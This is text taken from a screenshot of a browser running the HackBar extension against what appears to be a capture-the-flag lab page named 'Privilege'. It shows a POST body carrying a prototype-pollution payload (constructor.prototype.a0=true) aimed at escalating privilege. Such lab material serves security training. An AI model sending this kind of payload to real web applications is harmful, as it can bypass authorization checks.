 不安全 | eci-2zefq4smu485yh1p9cys.cloudeci1.ichunqiu.com:8888/Privilege
Let's have a check!
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar XSS Encode
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://eci-2zefq4smu485yh1p9cys.cloudeci1.ichunqiu.com:8888/Privilege
enctype
Enable POST application/x-www-form-urlencoded ADD
Body
NewAttributeKey=constructor.prototype.a0&NewAttributeValue=true